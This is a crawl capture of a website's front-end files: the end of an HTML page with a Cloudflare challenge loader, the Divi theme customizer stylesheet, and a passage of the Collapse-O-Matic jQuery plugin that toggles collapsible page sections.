a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-cpt-global.min.css?ver=1769321665
body_size: 2161
content:
body,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_blog_grid .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_blog_grid .et_link_content a.et_link_main_url,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p,body.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et-db #et-boc .et-l .et_pb_slide_content,.et-db #et-boc .et-l .et_pb_best_value{font-size:19px}body{color:#000000}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{color:#133262}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#0076a9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et-db #et-boc .et-l .et_pb_sum,.et-db #et-boc .et-l .et_pb_pricing li a,.et-db #et-boc .et-l .et_pb_pricing_table_button,.et_overlay:before,.et-db #et-boc .et-l .et_overlay:before,.entry-summary p.price ins,.et-db #et-boc .et-l .entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et-db #et-boc .et-l .et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.et-db #et-boc .et-l .nav-single a,.tagged_as a,.et-db #et-boc .et-l .tagged_as a,.posted_in a,.et-db #et-boc .et-l .posted_in a{color:#0076a9}.et-db #et-boc .et-l .et_pb_contact_submit,.et-db #et-boc .et-l .et_password_protected_form .et_submit_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .comment-reply-link,.et-db .form-submit #et-boc .et-l .et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.et-db #et-boc .et-l .et_pb_contact p input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0076a9}.footer-widget h4,.et-db #et-boc .et-l .footer-widget h4{color:#0076a9}.et-search-form,.et-db #et-boc .et-l .et-search-form,.nav li ul,.et-db #et-boc .et-l .nav li ul,.et_mobile_menu,.et-db #et-boc .et-l .et_mobile_menu,.footer-widget li:before,.et-db #et-boc .et-l .footer-widget li:before,.et-db #et-boc .et-l .et_pb_pricing li:before,blockquote,.et-db #et-boc .et-l blockquote{border-color:#0076a9}.et-db #et-boc .et-l .et_pb_counter_amount,.et-db #et-boc .et-l .et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et-db #et-boc .et-l .et_quote_content,.et_link_content,.et-db #et-boc .et-l .et_link_content,.et_audio_content,.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et-db #et-boc .et-l .et_slide_in_menu_container,.et-db #et-boc .et-l .et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0076a9}a,.et-db #et-boc .et-l a{color:#00aeef}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#133262}#main-header .nav li ul{background-color:#e4e4e4}.nav li ul,.et-db #et-boc .et-l .nav li ul{border-color:#133262}.et_secondary_nav_enabled #page-container #top-header{background-color:#006898!important}#et-secondary-nav li ul{background-color:#006898}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et-db #et-boc .et-l .et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#133262}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#e4e4e4}#main-footer{background-color:#133262}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e4e4e4}.footer-widget li:before{border-color:#e4e4e4}#footer-widgets .footer-widget li:before{top:11.45px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#e4e4e4}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-bottom{background-color:rgba(255,255,255,0.11)}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:13px}#footer-bottom .et-social-icon a{font-size:20px}#footer-bottom .et-social-icon a{color:#ffffff}.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce #content.et-db #et-boc .et-l input.button,.woocommerce-page #content input.button,.woocommerce-page #content.et-db #et-boc .et-l input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button,body.et-db #et-boc .et-l .et_pb_button{font-size:15px;background-color:rgba(228,228,228,0.84);border-width:3px!important;border-color:#fcfcfc;border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:3px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class.et-db #et-boc .et-l input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content.et-db #et-boc .et-l input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,body.et_pb_button_helper_class.et-db #et-boc .et-l .et_pb_module.et_pb_button{color:#133262}.woocommerce a.button.alt:after,.woocommerce.et-db #et-boc .et-l a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce-page.et-db #et-boc .et-l a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce.et-db #et-boc .et-l button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce-page.et-db #et-boc .et-l button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce.et-db #et-boc .et-l input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce-page.et-db #et-boc .et-l input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce #content.et-db #et-boc .et-l input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt:after,.woocommerce a.button:after,.woocommerce.et-db #et-boc .et-l a.button:after,.woocommerce-page a.button:after,.woocommerce-page.et-db #et-boc .et-l a.button:after,.woocommerce button.button:after,.woocommerce.et-db #et-boc .et-l button.button:after,.woocommerce-page button.button:after,.woocommerce-page.et-db #et-boc .et-l button.button:after,.woocommerce input.button:after,.woocommerce.et-db #et-boc .et-l input.button:after,.woocommerce-page input.button:after,.woocommerce-page.et-db #et-boc .et-l input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce #content.et-db #et-boc .et-l input.button:after,.woocommerce-page #content input.button:after,.woocommerce-page #content.et-db #et-boc .et-l input.button:after,body .et_pb_button:after,body.et-db #et-boc .et-l .et_pb_button:after{content:'E';font-size:15px}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6,.et_quote_content blockquote p,.et-db #et-boc .et-l .et_quote_content blockquote p,.et-db #et-boc .et-l .et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;line-height:1.2em}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#006898!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#006898}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:!important}.et-fixed-header#top-header a{color:}}@media only screen and (min-width:1350px){.et-db #et-boc .et-l .et_pb_row{padding:27px 0}.et-db #et-boc .et-l .et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}}	h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{font-family:'Muli',sans-serif}.et-db #et-boc .et-l .et_pb_button{font-family:'Muli',sans-serif}#main-header,#et-top-navigation{font-family:'Muli',sans-serif}

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2
body_size: 6575
content:
/*!
 * Collapse-O-Matic JavaSctipt v1.7.0
 * https://pluginoven.com/plugins/collapse-o-matic/
 *
 * Copyright 2021, Twinpictures
 */

function collapse_init() {
	//force collapse
	jQuery('.force_content_collapse').each(function(index) {
		jQuery(this).css('display', 'none');
	});

	//inital collapse
	jQuery('.collapseomatic:not(.colomat-close)').each(function(index) {
		var thisid = jQuery(this).attr('id');
		jQuery('#target-'+thisid).css('display', 'none');
	});

	//inital swaptitle for pre-expanded elements
	jQuery('.collapseomatic.colomat-close').each(function(index) {
		var thisid = jQuery(this).attr('id');
		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid );
		}
		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});
	});
}

function swapTitle(origObj, swapObj){
	if(jQuery(origObj).prop("tagName") == 'IMG'){
		var origsrc = jQuery(origObj).prop('src');
		var swapsrc = jQuery(swapObj).prop('src');

		jQuery(origObj).prop('src',swapsrc);
		jQuery(swapObj).prop('src',origsrc);
	}
	else{
		var orightml = jQuery(origObj).html();
		var swaphtml = jQuery(swapObj).html();

		jQuery(origObj).html(swaphtml);
		jQuery(swapObj).html(orightml);

		//is cufon involved? if so, do that thing
		if(swaphtml.indexOf("<cufon") != -1){
			var trigelem = jQuery(this).get(0).tagName;
			Cufon.replace(trigelem);
		}
	}
}

function toggleState (obj, id, maptastic, trig_id) {

	if (maptastic && jQuery('[id^=target][id$='+id+']').hasClass('maptastic') ) {
		jQuery('[id^=target][id$='+id+']').removeClass('maptastic');
	}

	//reset effect and duration to default
	com_effect = com_options.colomatslideEffect;
	com_duration = com_options.colomatduration;

	//effect override
	if( obj.attr('data-animation_effect') ){
		com_effect = obj.attr('data-animation_effect');
	}

	//duration override
	if( obj.attr('data-duration') ){
		com_duration = obj.attr('data-duration');
	}

	//if durration is a number, make it a number
	if( isFinite(com_duration) ){
		com_duration = parseFloat(com_duration);
	}

	//slideToggle
	if(com_effect == 'slideToggle'){
		//jQuery('[id^=target][id$='+id+']').slideToggle(com_duration, function() {
		jQuery('#target-'+id).slideToggle(com_duration, function() {
			// Animation complete.
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				//offset_top = jQuery('#find-'+trig_id).attr('name');
				findme = jQuery('#'+trig_id).attr('data-findme');
				target_offset = jQuery('#'+trig_id).offset();

				if( findme == 'auto' || findme == 'target'){
					target_offset = jQuery('#target-'+trig_id).offset();
				}
				if( findme == 'trigger'){
					target_offset = jQuery('#'+trig_id).offset();
				}
				jQuery('html, body').animate({scrollTop:target_offset.top}, 500);
			}
		});
	}
	//slideFade
	else if(com_effect == 'slideFade'){
		jQuery('#target-'+id).animate({
			height: "toggle",
			opacity: "toggle"
		}, com_duration, function (){
			//Animation complete
			if( jQuery(this).hasClass('colomat-inline') && jQuery(this).is(':visible') ){
				jQuery(this).css('display', 'inline');
			}

			//deal with any findme links
			if(trig_id && jQuery('#'+trig_id).is('.find-me.colomat-close')){
				findme = jQuery('#'+trig_id).attr('data-findme');
				target_offset = jQuery('#'+trig_id).offset();

				if( findme == 'auto' || findme == 'target'){
					target_offset = jQuery('#target-'+trig_id).offset();
				}
				if( findme == 'trigger'){
					target_offset = jQuery('#'+trig_id).offset();
				}
				jQuery('html, body').animate({scrollTop:target_offset.top}, 500);
			}
		});
	}

	//deal with google maps builder resize
	if(jQuery('#'+id).hasClass('colomat-close')){
		jQuery('.google-maps-builder').each(function(index) {
			map = jQuery(".google-maps-builder")[index];
			google.maps.event.trigger(map, 'resize');
		});
	}

	//callback
	if ( typeof colomat_callback != 'undefined' ) {
		colomat_callback();
	}
}

function closeOtherGroups(rel){
	jQuery('.collapseomatic[rel!="' + rel +'"]').each(function(index) {
		//add close class if open
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}
		if(jQuery(this).hasClass('colomat-close') && jQuery(this).attr('rel') !== undefined){
			jQuery(this).removeClass('colomat-close');
			var id = jQuery(this).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+id).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+id).length > 0){
				swapTitle(this, "#swap-"+id);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+id).length > 0){
				swapTitle("#exerpt-"+id, "#swapexcerpt-"+id);
			}

			//external triggers
			jQuery('[id^=extra][id$='+id+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			toggleState (jQuery(this), id, false, false);

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				jQuery(this).removeClass('colomat-close');
				var thisid = jQuery(this).attr('id');
				jQuery('#target-'+thisid).css('display', 'none');
			})
		}
	});
}

function closeOtherRelMembers(rel, id){
	jQuery('.collapseomatic[rel="' + rel +'"]').each(function(index) {
		closeOtherMembers( this, id);
	});
}

function closeOtherTogMembers(togname, id){
	jQuery('.collapseomatic[data-togglegroup="' + togname +'"]').each(function(index) {
		closeOtherMembers( this, id);
	});
}

function closeOtherMembers(obj, id){
		if(jQuery(obj).hasClass('colomat-expand-only') && jQuery(obj).hasClass('colomat-close')){
			return;
		}

		//add close class if open
		if(jQuery(obj).attr('id') != id && jQuery(obj).hasClass('colomat-close')){
			//collapse the element
			jQuery(obj).removeClass('colomat-close');
			var thisid = jQuery(obj).attr('id');
			//remove parent highlight class
			jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

			//check if the title needs to be swapped out
			if(jQuery("#swap-"+thisid).length > 0){
				swapTitle(obj, "#swap-"+thisid);
			}

			//check if the excerpt needs to be swapped out
			if(jQuery("#swapexcerpt-"+thisid).length > 0){
				swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
			}

			//external triggers
			jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
				if(jQuery(this).data('swaptitle')){
					old_swap_title = jQuery(this).data('swaptitle');
					old_title = jQuery(this).html();
					jQuery(this).html(old_swap_title);
					jQuery(this).data('swaptitle', old_title);
				}
			});

			//check for snap-shut
			if(!jQuery(obj).hasClass('colomat-close') && jQuery(obj).hasClass('snap-shut')){
				jQuery('#target-'+thisid).hide();
			}
			else{
				toggleState (jQuery(obj), thisid, false, false);
			}

			//check if there are nested children that need to be collapsed
			var ancestors = jQuery('.collapseomatic', '#target-'+id);
			ancestors.each(function(index) {
				if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
					return;
				}
				//deal with extra tirggers
				var pre_id = id.split('-');
				if (pre_id[0].indexOf('extra') != '-1') {
					//console.log('this is an extra trigger');
					pre = pre_id.splice(0, 1);
					id = pre_id.join('-');

					//deal with any scroll to links from the Extra Collapse Trigger
					if(jQuery(this).hasClass('scroll-to-trigger')){
						var target_offset = jQuery('#'+id).offset();
						offset_top = target_offset.top;
					}

					//deal with any scroll to links from the Title Trigger
					if(jQuery('#'+id).hasClass('scroll-to-trigger')){
						offset_top = jQuery('#scrollonclose-'+id).attr('name');
						if (offset_top == 'auto') {
							var target_offset = jQuery('#'+id).offset();
							offset_top = target_offset.top;
						}
					}

					//toggle master trigger arrow
					jQuery('#'+id).toggleClass('colomat-close');

					//toggle any other extra trigger arrows
					jQuery('[id^=extra][id$='+id+']').toggleClass('colomat-close');
				}

				if(jQuery(this).attr('id').indexOf('bot-') == '-1'){
					jQuery(this).removeClass('colomat-close');
					var thisid = jQuery(this).attr('id');
					//check if the title needs to be swapped out
					if(jQuery("#swap-"+thisid).length > 0){
						swapTitle(this, "#swap-"+thisid);
					}
					//check if the excerpt needs to be swapped out
					if(jQuery("#swapexcerpt-"+thisid).length > 0){
						swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
					}
					//external triggers
					jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
						if(jQuery(this).data('swaptitle')){
							old_swap_title = jQuery(this).data('swaptitle');
							old_title = jQuery(this).html();
							jQuery(this).html(old_swap_title);
							jQuery(this).data('swaptitle', old_title);
						}
					});
					jQuery('#target-'+thisid).css('display', 'none');
				}
			})
		}
}

function colomat_expandall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic:not(.colomat-close)');
	}
	loop_items.each(function(index) {
		jQuery(this).addClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).addClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, true, false);
	});
}

function colomat_collapseall(loop_items){
	if (!loop_items){
		loop_items = jQuery('.collapseomatic.colomat-close');
	}

	loop_items.each(function(index) {
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		jQuery(this).removeClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).removeClass('colomat-parent-highlight');

		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}

		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}

		//external triggers
		jQuery('[id^=extra][id$='+thisid+']').each( function( index ){
			if(jQuery(this).data('swaptitle')){
				old_swap_title = jQuery(this).data('swaptitle');
				old_title = jQuery(this).html();
				jQuery(this).html(old_swap_title);
				jQuery(this).data('swaptitle', old_title);
			}
		});

		toggleState(jQuery(this), thisid, false, false);

	});
}


jQuery(document).ready(function() {
	com_binding = 'click';
	if (com_options.colomattouchstart) {
		com_binding = 'click touchstart';
	}

	if (com_options.colomatpauseInit) {
		init_pause = setTimeout(collapse_init, com_options.colomatpauseInit);
	}
	else{
		collapse_init();
	}

	//jetpack infinite scroll catch-all
	jQuery( document.body ).on( 'post-load', function () {
		collapse_init();
	} );

	//Display the collapse wrapper... use to reverse the show-all on no JavaScript degredation.
	jQuery('.content_collapse_wrapper').each(function(index) {
		jQuery(this).css('display', 'inline');
	});

	//hover
	jQuery(document).on({
		mouseenter: function(){
			//stuff to do on mouseover
			jQuery(this).addClass('colomat-hover');
		},
		mouseleave: function(){
			//stuff to do on mouseleave
			jQuery(this).removeClass('colomat-hover');
		},
		focusin: function(){
			//stuff to do on keyboard focus
			jQuery(this).addClass('colomat-hover');
		},
		focusout: function(){
			//stuff to do on losing keyboard focus
			jQuery(this).removeClass('colomat-hover');
		}
	}, '.collapseomatic'); //pass the element as an argument to .on

	//tabindex enter
	jQuery(document).on('keypress','.collapseomatic', function(event) {
		if (event.which == 13) {
			event.currentTarget.click();
		};
	});

	//the main collapse/expand function
	jQuery(document.body).on(com_binding, '.collapseomatic', function(event) {
		var offset_top;

		//alert('phones ringin dude');
		if(jQuery(this).hasClass('colomat-expand-only') && jQuery(this).hasClass('colomat-close')){
			return;
		}

		// rel highlander must be one
